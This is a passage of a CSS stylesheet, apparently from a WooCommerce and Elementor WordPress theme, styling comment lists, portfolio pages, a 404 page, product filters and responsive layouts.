	margin: -5px -5px 0;
    padding: 30px 0 0;
}
.comments-area .commentlist + .navigation{
    border-width: 1px 0 0;
    border-style: solid;
	margin-bottom: 30px;
}
.comments-area .navigation a{
	color: inherit;
	text-decoration: underline;
}
.comments-area .navigation a:hover{
	text-decoration: none;
}
.comments-area .navigation > *{
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.comments-area .navigation .nav-previous:not(:empty) + .nav-next:not(:empty){
	padding-left: 18px; /*rtl*/
	position: relative;
}
.comments-area .navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before{
	content: '|';
	display: inline-block;
	vertical-align: middle;
	position: absolute;
	left: 0; /*rtl*/
}
#comment-wrapper{
	display: none;
	margin-bottom: 40px;
}
.comments-area > #comment-wrapper:last-child{
	margin-bottom: 0;
}
#comment-wrapper .heading-wrapper,
.woocommerce #reviews #comments h2{
	margin-bottom: 15px;
}
#comment-wrapper .heading-title{
	margin-bottom: 0;
}
#comment-wrapper .heading-title small{
    margin-left: 10px; /*rtl*/
}
#commentform .info-wrapper{
	margin: 0 -15px;
}
#commentform .info-wrapper > p{
	width: 50%;
	float: left; /*rtl*/
	padding: 0 15px;
}
.commentlist li.comment #commentform p{
	margin-bottom: 20px;
}
#commentform .info-wrapper input{
	margin-bottom: 0;
}
#comment-wrapper #commentform #comment,
.woocommerce #reviews #comment{
    height: 150px;
}
.load-more.button,
.woocommerce #review_form #respond .form-submit input,
#commentform .form-submit .button{
	min-width: 200px;
}
#commentform .form-submit .button{
	margin-top: 4px;
}
.comments-area .commentlist{
	margin: 0;
}
.comments-area:not(:last-child) .commentlist{
	margin-bottom: 35px;
}
.commentlist li.comment,
.woocommerce #reviews #comments ol.commentlist li{
    padding: 0;
    border-width: 0 0 1px;
    border-style: solid;
}
.woocommerce #reviews #comments ol.commentlist li{list-style: none;}
.woocommerce #reviews #comments ol.commentlist li:last-child{
    border-bottom-width: 0;
}
.woocommerce #reviews #comments ol.commentlist li:last-child .comment-text{
    padding-bottom: 0;
}
.commentlist > li.comment:last-child{
	border-bottom-width: 0;
}
.commentlist > li.comment:last-child .comment-detail,
.commentlist > li.comment:last-child .comment-wrapper div.avatar{
	padding-bottom: 0;
}
.commentlist > li.comment:last-child > #comment-wrapper{
	margin-top: 30px;
	margin-bottom: 0;
}
.commentlist li.comment:first-child,
.woocommerce #reviews #comments ol.commentlist li:first-child{
	border-top-width: 1px;
}
.commentlist li.comment .comment-detail,
.woocommerce #reviews #comments ol.commentlist li .comment-text{
    padding: 30px 0;
	position: relative;
}
.commentlist li.comment .comment-detail:after,
.woocommerce #reviews #comments ol.commentlist li .comment-text:after{
    content: '';
	clear: both;
	display: table;
}
.commentlist li.comment .comment-wrapper div.avatar{
	width: 60px;
	margin-right: 20px; /*rtl*/
	padding: 30px 0;
}
.commentlist li.comment .comment-wrapper,
.commentlist li.comment .comment-detail{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.commentlist li.comment .comment-detail{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.commentlist li.comment .comment-wrapper .avatar img{
	width: 60px;
	height: 60px;
	border-radius: 50%;
}
.commentlist li.comment .comment-meta{
	margin-top: 4px;
	padding-right: 40px;  /*rtl*/
}
.commentlist li.comment .avatar + .comment-meta{
	margin-top: 12px;
}
.commentlist li.comment .comment-awaiting-moderation + .comment-meta{
	margin-top: 0;
}
.commentlist li.comment .comment-detail .comment-awaiting-moderation{
    width: 100%;
    font-size: 90%;
    padding: 2px 10px;
    background: #FFF6EC;
    border-radius: 2px;
    margin-bottom: 10px;
}
.commentlist li.comment .comment-meta .author{
	margin-bottom: 2px;
}
.commentlist li.comment .comment-meta,
.commentlist li.comment .comment-actions{
	line-height: 18px;
}
.commentlist li.comment .comment-actions{
	position: absolute;
	top: 5px;
	right: 0; /*rtl*/
}
.commentlist .comment-actions .edit + .reply{
	margin-left: 15px; /*rtl*/
}
.commentlist .comment-actions .reply:empty{
	margin-left: 0 !important; /*rtl*/
}
.commentlist .comment-detail .comment-meta,
.commentlist .comment-detail .comment-text{
	width: 16%;
	float: left; /*rtl*/
}
.commentlist .comment-detail .comment-text{
	width: 84%;
	padding-right: 12%;  /*rtl*/
}
.commentlist li strong{
	margin-bottom: 4px;
	display: inline-block;
    vertical-align: baseline;
}
.woocommerce #reviews #comments .commentlist li .description strong{
    vertical-align: -2px;
}
.commentlist li p{
	margin-bottom: 15px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p{
	margin-bottom: 10px;
}
.commentlist li p:last-child{
	margin-bottom: 0;
}
.comment-meta span{
	display: block;
}
#main-content.ts-col-18 .comment-meta .author + .date-time,
#main-content.ts-col-12 .comment-meta .author + .date-time{
    margin-left: 0; /*rtl*/
}
.commentlist li #comment-wrapper{
	padding-left: 18%; /*rtl*/
	display: block !important;
}
.commentlist li #comment-wrapper .heading-wrapper,
.commentlist li #comment-wrapper p.logged-in-as{
	margin-bottom: 10px;
}
.commentlist .children li:last-child{
	border-bottom-width: 0;
}
#cancel-comment-reply-link{
	font-weight: normal;
}

/*** Single related ***/
.related-portfolios .item,
.ts-shortcode .items .item{
	padding-left: 1px;
	padding-right: 1px;
}
.related-portfolios .items,
.ts-shortcode .items{
	margin-left: -1px;
	margin-right: -1px;
}
article.single-post .single-related-wrapper{
	padding: 55px 50px 60px;
	width: 100vw;
	margin-left: calc(-50vw + 50%);
}
article.single-post .single-related-wrapper > *:not(:last-child){
    margin-bottom: 56px;
}

/*--------------------------------------------------------------------------------------------------------------------
	2. PORTFOLIO DETAIL
---------------------------------------------------------------------------------------------------------------------*/
body.single-ts_portfolio #main > .page-container{
    padding-top: 0;
}
.single-portfolio .entry-format{
	overflow: hidden;
	margin-bottom: 40px;
}
.single-portfolio .thumbnail{
	display: block;
	overflow: hidden;
}
.single-portfolio.gallery .thumbnail img{
	width: 100%;
	height: auto;
	margin-bottom: 10px;
}
.single-portfolio .entry-main .date-time{
	margin-bottom: 0;
}
.single-portfolio .portfolio-content,
.single-portfolio .meta-content{
    margin-top: 32px;
}
body.single .single-portfolio .entry-format .thumbnail img{
    margin-bottom: 2px;
}
body article.single-portfolio .entry-content > .entry-title{
	line-height: 1.3;
	margin-bottom: 30px;
	clear: both;
}
.single-portfolio .date-time{
	display: block;
	line-height: 18px;
}
.portfolio-info .portfolio-like{
    margin: 0;
}
.portfolio-like .ic-like:hover{
	cursor: pointer;
}
.portfolio-like .ic-like:before,
.ts-portfolio-wrapper .item-wrapper a.like:before{
	font-size: 80%;
}
.ts-portfolio-wrapper .item-wrapper a.like:before{
	margin-right: 2px; /*rtl*/
}
.single-portfolio .meta-content .portfolio-info:not(:last-child){
	margin-bottom: 5px;
}
.single-portfolio .meta-content .portfolio-info > span:first-child{
	min-width: 36px;
	margin-right: 10px; /*rtl*/
	display: inline-block;
	vertical-align: middle;
}
.single-portfolio .meta-content .portfolio-info .custom-field{
	display: inline-block;
}
.single-portfolio .meta-content .portfolio-info .custom-field p{
	margin-bottom: 0;
}
.single-portfolio .portfolio-info .ts-social-sharing{
	display: inline-block;
	vertical-align: middle;
}
.single-portfolio .portfolio-info .ts-social-sharing ul li{
    font-size: 14px;
}
.single-portfolio .meta-content a{
	color: inherit;
}

/*** Left Thumbnails ***/
.single-portfolio.left-thumbnail .entry-main > .entry-format{
	width: 66%;
	float: left; /*rtl*/
	margin-bottom: 0;
}
.single-portfolio.left-thumbnail .entry-main > .entry-format + .entry-content{
	width: 34%;
	float: right; /*rtl*/
	padding-left: 40px; /*rtl*/
	margin-bottom: 0;
}
.single-portfolio.left-thumbnail .portfolio-info.categories{
	max-width: 80%;
}

/*** Related Portfolio ***/
.single-portfolio .related-portfolios{
	border-width: 1px 0 0;
	border-style: solid;
}
.related-portfolios .shortcode-title{
	text-align: center;
}

/*-------------------------------------------------------------------------------------------------------------------
	XV. PAGE TEMPLATE
---------------------------------------------------------------------------------------------------------------------*/

/*** Page 404 ***/
body div#main{
	min-height: 0;
}
body.error404 .not-found{
	text-align: center;
	margin-top: 0;
	margin-bottom: 66px;
}
body.error404 .not-found h1{
	font-size: 120px;
	line-height: 1.2;
	margin-bottom: 10px;
}
body.error404 .not-found h5{
	font-size: 30px;
	line-height: 1.4;
	margin-bottom: 10px;
}
body.error404 .not-found p{
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 30px;
}

/*-------------------------------------------------------------------------------------------------------------------
	XVI. RESPONSIVE
---------------------------------------------------------------------------------------------------------------------*/
@media only screen and (min-width: 481px){
	body.error404 .not-found{
		max-width: 70%;
		margin-left: auto;
		margin-right: auto;
	}
}
@media only screen and (min-width: 768px){
	.widget-title-wrapper a.block-control{
		display: none;
	}
	.elementor-section.section-half-full-right{
		width: calc(50vw + 50%);
		margin-right: calc(50vw - 50%); /*rtl*/
	}
	.elementor-section.section-half-full-left{
		width: calc(50vw + 50%);
		margin-left: calc(-50vw + 50%); /*rtl*/
	}
	.elementor-section .elementor-section.elementor-inner-section.section-half-full-right{
		width: 100vw;
		margin-right: calc(-50vw + 50%);
	}
	.elementor-section.elementor-section-boxed.section-half-full-left > .elementor-container,
	.elementor-section.elementor-section-boxed.section-half-full-right > .elementor-container{
		max-width: 100%;
	}
	.align-right .ts-language-switcher .wpml-ls-sub-menu,
	.align-right .ts-currency-switcher ul,
	.align-right .ts-language-switcher.dropdown-up .wpml-ls-sub-menu,
	.align-right .ts-currency-switcher.dropdown-up ul{
		right: 0; /*rtl*/
		left: auto; /*rtl*/
		margin: 0;
	}
	#ts-mobile-button-bottom{
		display: none;
		height: 0;
	}
	#reviews div.iv-comment-images, 
	#reviews div.iv-comment-videos{
		width: 100%;
		padding-left: calc(25% + 118px); /*rtl*/
	}
	/*** Separate Tab Review ***/
	.woocommerce div.product > #reviews:last-child{
		border-bottom-width: 0;
	}
	.woocommerce div.product > #reviews nav.woocommerce-pagination{
		border-width: 0;
		padding-bottom: 0;
	}
	/**/
	.elementor-col-16 .left-top .box-content{
		left: 20px;
	}
	.elementor-col-16 .left-bottom .box-content{
		left: 20px;
	}
	.elementor-col-16 .left-center .box-content{
		left: 20px;
	}
	.elementor-col-16 .right-top .box-content{
		right: 20px;
	}
	.elementor-col-16 .right-bottom .box-content{
		right: 20px;
	}
	.elementor-col-16 .right-center .box-content{
		right: 20px;
	}
	.elementor-col-16 .center-top .box-content{
		left: 20px;right: 20px;
	}
	.elementor-col-16 .center-bottom .box-content{
		left: 20px;right: 20px;
	}
	.elementor-col-16 .center-center .box-content{
		left: 20px;right: 20px;
	}
}
@media only screen and (min-width: 991px){
	/*** fix jerked issue while changing tab ***/
	.ts-product-in-category-tab-wrapper.style-tabs-vertical.ts-slider.rows-1 .column-products .products:not(.owl-carousel){
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
		overflow: hidden;
	}
	.ts-product-in-category-tab-wrapper.style-tabs-vertical.ts-slider.rows-1 .column-products .products:not(.owl-carousel) .product{
		-webkit-box-flex: 0;
		-ms-flex: none;
		flex: none;
	}
	.ts-product-in-category-tab-wrapper.style-tabs-vertical.ts-slider.rows-1 .column-tabs .list-categories{
		min-height: 310px;
	}
	.ts-product-in-category-tab-wrapper.style-tabs-vertical .column-products.loading,
	.ts-product-in-category-tab-wrapper.style-tabs-vertical .column-products.loading .product{
		height: 100%;
	}
	#reviews div.iv-comment-images, 
	#reviews div.iv-comment-videos{
		padding-left: calc(20% + 118px); /*rtl*/
	}
}
@media only screen and (min-width: 1279px){
	.ts-product-in-category-tab-wrapper.style-tabs-vertical.ts-slider.rows-1 .column-tabs .list-categories{
		min-height: 274px;
	}
	.woocommerce div.product.product-style-3 .product-images-summary{
		-webkit-box-flex: 1;
		-ms-flex: 1;
		flex: 1;
	}
	#reviews div.iv-comment-images, 
	#reviews div.iv-comment-videos{
		padding-left: calc(15% + 152px); /*rtl*/
	}
	.product-hover-vertical-style-2 .products .product:not(.product-category) .product-wrapper:hover .product-group-button-meta{
		position: absolute;
		bottom: 3px; /* 3px height of parent's shadow */
		left: 0;
		right: 0;
		transform: translateY(100%);
		padding: 0 15px 15px;
		margin: 0;
		box-shadow: 0px 3px 3px rgba(106, 106, 106, 0.1);
		z-index: 8;
	}
	.product-hover-vertical-style-2 rs-layer .products .product:not(.product-category) .product-wrapper:hover .product-group-button-meta,
	.product-hover-vertical-style-2 .style-list .products .product:not(.product-category) .product-wrapper:hover .product-group-button-meta,
	.product-hover-vertical-style-2 .style-column-list .products .product:not(.product-category) .product-wrapper:hover .product-group-button-meta{
		transform: none;
		padding: 0;
		left: auto; /*rtl*/
		bottom: auto;
		box-shadow: none;
		background: transparent;
	}
	.product-hover-vertical-style-2 rs-layer .products .product:not(.product-category) .product-wrapper:hover .product-group-button-meta,
	.product-hover-vertical-style-2 .style-column-list .products .product:not(.product-category) .product-wrapper:hover .product-group-button-meta{
		position: static;
	}
	/*** Filter sidebar ***/
	#ts-filter-widget-area .ts-sidebar-content{
		left: 0; /*rtl*/
		right: auto;
		bottom: auto;
		top: calc(100% + 30px);
		width: 200px;
		height: auto;
		overflow: visible;
		position: absolute;
		box-shadow: none;
		padding: 0;
		opacity: 0;
		visibility: hidden;
		transform: translate(-100%,0);
		z-index: 3;
		transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),visibility 0.5s cubic-bezier(0.645, 0.045, 0.355, 1),opacity 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
		background: transparent;
	}
	#ts-filter-widget-area .overlay,
	#ts-filter-widget-area .close,
	.style-filter-top .filter-widget-area-button,
	.ts_desktop .show-filter-default .filter-widget-area-button{
		display: none;
	}
	#main-content:not(.show-filter-default).show-filter-sidebar #ts-filter-widget-area .ts-sidebar-content,
	.ts_desktop .show-filter-default #ts-filter-widget-area .ts-sidebar-content{
		opacity: 1;
		visibility: visible;
		transform: translate(0,0);
	}
	.style-filter-top .before-loop-wrapper #ts-filter-widget-area{
		padding-right: 40px; /*rtl*/
	}
	.style-filter-top .ts-product-categories-widget-wrapper ul.product-categories ul,
	.style-filter-top .widget_product_categories ul.product-categories ul{
		clear: none;
		margin: 0;
		padding: 0;
		display: inline-block !important;
		white-space: nowrap;
	}
	.style-filter-top .ts-product-categories-widget-wrapper ul.product-categories li.cat-parent > span.icon-toggle,
	.style-filter-top .widget_product_categories ul.product-categories li.cat-parent > span.icon-toggle{
		display: none;
	}
	.style-filter-top .ts-product-categories-widget-wrapper ul.product-categories ul > li:first-child,
	.style-filter-top .widget_product_categories ul.product-categories ul > li:first-child{
		margin-left: 5px !important; /*rtl*/
	}
	.style-filter-top .product-filter-by-color ul{
		overflow: visible;
	}
	.style-filter-top .product-filter-by-brand ul li label, 
	.style-filter-top .product-filter-by-availability ul li label, 
	.style-filter-top .product-filter-by-color ul li a{
		padding: 4px 10px;
		line-height: 16px;
		border-color: transparent !important;
		box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
		border-width: 1px;
		border-style: solid;
		border-radius: 2px;
		text-decoration: none;
		transition: 150ms ease;
		cursor: pointer;
	}
	.style-filter-top .product-filter-by-color ul li a > span, 
	.style-filter-top .product-filter-by-color ul li a > img{
		box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
	}
	.style-filter-top .product-filter-by-brand ul li label:before, 
	.style-filter-top .product-filter-by-brand ul li label:after, 
	.style-filter-top .product-filter-by-availability ul li label:before, 
	.style-filter-top .product-filter-by-availability ul li label:after, 
	.style-filter-top .product-filter-by-color ul li a:before,
	.style-filter-top .product-filter-by-color ul li a:after{
		display: none;
	}
	#ts-filter-widget-area .ts-sidebar-content .filter-widget-area{
		padding-left: 0;
		padding-right: 0;
	}
	.woocommerce.archive #main-content{
		position: relative;
		transition: min-height 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	}
	.woocommerce.archive #main-content #primary > *:not(.before-loop-wrapper){
		transition: padding-left 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	}
	.woocommerce.archive #main-content.show-filter-sidebar #primary > *:not(.before-loop-wrapper):not(.ts-active-filters),
	.woocommerce.archive.ts_desktop #main-content.show-filter-default:not(.style-filter-top) #primary > *:not(.before-loop-wrapper):not(.ts-active-filters){
		padding-left: 240px; /*rtl*/
	}
	.woocommerce.archive #main-content #primary > .ts-active-filters:not(:empty){
		margin-bottom: 30px;
		padding-bottom: 28px;
		border-width: 0 0 1px;
		border-style: solid;
	}
	.ts-mask{
		-webkit-clip-path: ellipse(100% 100% at 50% 0);
		clip-path: ellipse(100% 100% at 50% 0);
	}
	.elementor-widget.large .search-table .search-field input[type="text"],
	.elementor-widget.large .woocommerce-product-search .search-field{
		padding-top: 18px;
		padding-bottom: 18px;
	}
	.elementor-widget.large.style-2 .search-table .search-field input[type="text"], 
	.elementor-widget.large.style-2 .woocommerce-product-search .search-field{
		padding-top: 17px;
		padding-bottom: 17px;
	}
	.elementor-widget.large .search-table .search-button input[type^="submit"],
	.elementor-widget.large .woocommerce-product-search button[type="submit"]{
		font-size: 18px;
		padding-top: 17px;
		padding-bottom: 17px;
	}
	#main-content:not(.ts-col-24) div.product:not(.show-tabs-content-default):not(.frequently-bought-together-vertical) .woocommerce.yith-wfbt-section .yith-wfbt-form,
	body:not(.layout-fullwidth):not(.main-content-fullwidth) #main-content.ts-col-24 div.product:not(.show-tabs-content-default):not(.frequently-bought-together-vertical) .woocommerce.yith-wfbt-section .yith-wfbt-form{
		-ms-grid-columns: 55% 133px 1fr;
		grid-template-columns: 55% 1fr;
		grid-column-gap: 133px;
	}
	#main-content:not(.ts-col-24) div.product:not(.show-tabs-content-default):not(.frequently-bought-together-vertical) .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-images:after
	body:not(.layout-fullwidth):not(.main-content-fullwidth) #main-content.ts-col-24 div.product:not(.show-tabs-content-default):not(.frequently-bought-together-vertical) .woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-images:after{
		right: -60px; /*rtl*/
	}
	.header-v3 header .logo-wrapper{
		padding: 0 80px 0 0; /*rtl*/
	}
	/*fix search result page*/
	.woocommerce.archive.search-no-results #main > .page-container:not(.show_breadcrumb_v3) .before-loop-wrapper,
	.woocommerce.archive.search-no-results #main > .page-container:not(.show_breadcrumb_v3) .ts-active-filters:not(:empty) + .before-loop-wrapper,
	.woocommerce.archive.search-results #main > .page-container:not(.show_breadcrumb_v3) .before-loop-wrapper,
	.woocommerce.archive.search-results #main > .page-container:not(.show_breadcrumb_v3) .ts-active-filters:not(:empty) + .before-loop-wrapper{
		margin-top: 0;
	}
	.woocommerce.archive.search-no-results #main > .page-container:not(.show_breadcrumb_v3) #main-content.ts-col-24 .before-loop-wrapper,
	.woocommerce.archive.search-results #main > .page-container:not(.show_breadcrumb_v3) #main-content.ts-col-24 .before-loop-wrapper{
		margin-left: 0; /*rtl*/
		max-width: 100%;
	}
	.woocommerce.archive.search-no-results .breadcrumb-title-wrapper:not(.breadcrumb-v3) .breadcrumb-title .page-title,
	.woocommerce.archive.search-results .breadcrumb-title-wrapper:not(.breadcrumb-v3) .breadcrumb-title .page-title{
		max-width: 100%;
		padding-right: 0; /*rtl*/
	}
	.woocommerce.archive.search-no-results #ts-filter-widget-area .ts-sidebar-content,
	.woocommerce.archive.search-results #ts-filter-widget-area .ts-sidebar-content{
		top: 40px;
	}
	/**/
	.woocommerce .product .thumbnail-wrapper figure img:first-child{
		backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		transition: opacity 600ms ease 0s;
	}
	.woocommerce .product figure.has-back-image img:last-child{
		position: absolute;right: 0;left: 0;top: 0;
		width: 100%;
		transition: opacity 600ms ease 0s;
		backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		opacity: 0
	}
	.woocommerce .product .thumbnail-wrapper:hover figure.has-back-image img:last-child{
		opacity: 1;
	}
	.woocommerce .product .thumbnail-wrapper:hover figure.has-back-image img:first-child{
		opacity: 0;
	}
	.product-hover-vertical-style-2 .cross-sells .products .owl-stage-outer,
	.product-hover-vertical-style-2 .up-sells .products .owl-stage-outer,
	.product-hover-vertical-style-2 .related .products .owl-stage-outer,
	.product-hover-vertical-style-2 .ts-product.ts-slider:not(.style-list) .products .owl-stage-outer{
		padding-bottom: 49px; /*34px button height + 12px padding-top + 3px shadow*/
		margin-bottom: -49px;
	}
	.ts-product-in-category-tab-wrapper.style-tabs-vertical:not(.style-tabs-vertical-banner).ts-slider .column-content .owl-stage-outer{
		height: calc(100% + 49px);
	}
	.custom-spacing .ts-mailchimp-subscription-shortcode .widget-container .widget-title{
		margin-bottom: 30px !important;
	}
	
	/*** Frequently Vertical ***/
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .product-top-section{
		display: -ms-grid;
		display: grid;
		-ms-grid-columns: 68% 30px auto;
		grid-template-columns: 68% auto;
		grid-column-gap: 30px;
		-ms-grid-rows: -webkit-max-content;
		-ms-grid-rows: max-content;
		grid-template-rows: -webkit-max-content;
		grid-template-rows: max-content;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .product-images-summary{
		-ms-grid-row: 1;
		grid-row-start: 1;
		-ms-grid-row-span: 3;
		grid-row-end: 4;
		-ms-grid-column: 1;
		grid-column-start: 1;
		-ms-grid-column-span: 1;
		grid-column-end: 2;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .yith-wfbt-section{
		padding: 20px;
		margin: 0 0 20px auto; /*rtl*/
		border-radius: 2px;
		overflow: hidden;
		-ms-grid-row: 1;
		grid-row-start: 1;
		-ms-grid-row-span: 1;
		grid-row-end: 2;
		-ms-grid-column: 2;
		grid-column-start: 2;
		-ms-grid-column-span: 1;
		grid-column-end: 3;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .ts-delivery-note{
		-ms-grid-row: 2;
		grid-row-start: 2;
		-ms-grid-row-span: 1;
		grid-row-end: 3;
		-ms-grid-column: 2;
		grid-column-start: 2;
		-ms-grid-column-span: 1;
		grid-column-end: 3;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .ads-banner{
		-ms-grid-row: 4;
		grid-row-start: 4;
		-ms-grid-row-span: 1;
		grid-row-end: 5;
		-ms-grid-column: 1;
		grid-column-start: 1;
		-ms-grid-column-span: 2;
		grid-column-end: 3;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) div.woocommerce-product-gallery{
		width: 54%;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .product-images-summary div.summary{
		width: 46%;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .yith-wfbt-section:before{
		width: 100%;
		left: 0;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .yith-wfbt-section .yith-wfbt-form{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column wrap;
		flex-flow: column wrap;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .yith-wfbt-section .yith-wfbt-form .yith-wfbt-items,
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block{
		width: 100%;
		float: none;
		margin: 0;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .yith-wfbt-section .yith-wfbt-form .yith-wfbt-items{
		margin-top: 2px;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-block{
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .yith-wfbt-section .yith-wfbt-form .yith-wfbt-images tbody{
		display: block;
		width: 100%;
		height: auto;
		overflow-x: auto;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .yith-wfbt-section .yith-wfbt-form .yith-wfbt-images tr{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-1):not(.product-style-3):not(.product-style-4) .yith-wfbt-section .yith-wfbt-form .yith-wfbt-images td:not(.image_plus){
		min-width: 33.33333%;
	}
	/**/
	.woocommerce div.product:not(.show-tabs-content-default):not(.tabs-in-summary) #reviews > .woocommerce-product-rating .star-rating span:before, 
	.woocommerce div.product:not(.show-tabs-content-default):not(.tabs-in-summary) #reviews > .woocommerce-product-rating .star-rating:before{
		font-size: 22px;
	}
	.woocommerce div.product:not(.show-tabs-content-default):not(.tabs-in-summary) #reviews > .woocommerce-product-rating{
		line-height: 28px;
	}
	.woocommerce div.product:not(.show-tabs-content-default):not(.tabs-in-summary) #reviews > .woocommerce-product-rating .star-rating{
		width: 122px;
		height: 24px;
	}
	
	/*** Blog ***/
	.single-post .entry-format > .entry-header-meta{
		max-width: 62%;
		margin-left: auto;
		margin-right: auto;
		position: absolute;
		bottom: 40px;
		left: 0;
		right: 0;
		z-index: 9;
	}
	article.single-post .entry-format .thumbnail img{
		margin-bottom: 0;
	}
	article.single-post .entry-meta-top{
		margin-bottom: 0;
	}
	article.single-post .entry-meta-middle{
		margin-bottom: 12px;
	}
	article.single-post .entry-header{
		margin-bottom: 14px;
	}
	.single-post .entry-format > .entry-header-meta .entry-header-meta-content{
		padding: 30px;
	}
	.single-post.no-featured-image .entry-format > .entry-header-meta .entry-header-meta-content{
		border-radius: 0;
	}
	.single-post.no-featured-image .entry-format > .entry-header-meta{
		max-width: 100%;
		position: static;
	}
	.single-post.no-featured-image .entry-format > .entry-header-meta .entry-header-meta-content{
		padding: 0;
	}
	.single-post #main-content.ts-col-24 .single-post:not(.no-featured-image) .entry-content > .content-wrapper{
		max-width: 1060px;
		margin-left: auto;
		margin-right: auto;
	}
	.single-post #main-content.ts-col-24 .single-post:not(.no-featured-image) .alignfull > .elementor-container{
		max-width: 100%;
	}
	.ts-sidebar .widget-container.mailchimp-subscription .widget-title-wrapper{
		margin-top: 4px;
	}
	/**/
	body.error404 .not-found{
		max-width: 680px;
	}
	/*** Shortcode ***/
	.elementor-section.elementor-section-stretched.partial-left,
	.elementor-section.elementor-section-stretched.partial-right,
	.elementor-section.elementor-section-stretched.partial-full{
		width: 100vw !important;
	}
	.elementor-section.partial-full > .elementor-container > .elementor-row,
	.ts-product.ts-slider.partial-view.partial-full .column-content{
		margin-left: calc(-50vw + 50% - 27px) !important;
		margin-right: calc(-50vw + 50% - 27px) !important;
	}
	.elementor-section.partial-right > .elementor-container > .elementor-row,
	.ts-product.ts-slider.partial-view.partial-right .column-content{
		margin-right: calc(-50vw + 50% - 27px) !important;
	}
	.elementor-section.partial-left > .elementor-container > .elementor-row,
	.ts-product.ts-slider.partial-view.partial-left .column-content{
		margin-left: calc(-50vw + 50% - 27px) !important;
	}
	.elementor-section.elementor-section-stretched.partial-full.elementor-section-boxed > .elementor-container,
	.main-content-fullwidth .elementor-section-stretched.partial-full.elementor-section-boxed > .elementor-container,
	.layout-fullwidth .elementor-section.elementor-section-stretched.partial-full.elementor-section-boxed > .elementor-container{
		padding-left: 0;
		padding-right: 0;
	}
	.elementor-section.elementor-section-stretched.partial-left.elementor-section-boxed > .elementor-container,
	.main-content-fullwidth .elementor-section-stretched.partial-left.elementor-section-boxed > .elementor-container,
	.layout-fullwidth .elementor-section.elementor-section-stretched.partial-left.elementor-section-boxed > .elementor-container{
		padding-left: 0;
	}
	.elementor-section.elementor-section-stretched.partial-right.elementor-section-boxed > .elementor-container,
	.main-content-fullwidth .elementor-section-stretched.partial-right.elementor-section-boxed > .elementor-container,
	.layout-fullwidth .elementor-section.elementor-section-stretched.partial-right.elementor-section-boxed > .elementor-container{
		padding-right: 0;
	}
	
	.ts-product.ts-slider.partial-view.partial-left .owl-nav,
	.ts-product.ts-slider.partial-view.partial-right .owl-nav{
		position: absolute;
		top: 30%;
		left: -40px;
		width: 40px;
	}
	.ts-product.ts-slider.partial-view.partial-left .owl-nav{
		left: auto;
		right: -40px;
	}
	.ts-product.ts-slider.partial-view.partial-left .owl-nav > div,
	.ts-product.ts-slider.partial-view.partial-right .owl-nav > div{
		position: static;
		transform: rotate(90deg);
	}
	.ts-product.ts-slider.partial-view.partial-full .owl-nav > div.owl-prev{
		left: 135px; /*rtl*/
	}
	.ts-product.ts-slider.partial-view.partial-full .owl-nav > div.owl-next{
		right: 135px; /*rtl*/
	}
	.ts-product.ts-slider.partial-view.partial-right.loading .column-products:after{
		left: 597px;
		right: auto;
		margin-left: 0;
		margin-right: auto;
	}
	.ts-product.ts-slider.partial-view.partial-left.loading .column-products:after{
		right: 597px;
		left: auto;
		margin-left: auto;
		margin-right: 0;
	}
